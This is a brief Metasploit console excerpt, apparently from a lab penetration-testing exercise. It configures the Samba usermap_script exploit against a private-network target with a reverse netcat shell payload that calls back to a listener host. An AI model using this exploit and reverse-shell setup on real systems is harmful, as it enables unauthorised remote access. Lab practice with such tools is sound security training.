 msf exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  10.0.2.4         yes       The target address
   RPORT  139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address
   LPORT  5555             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic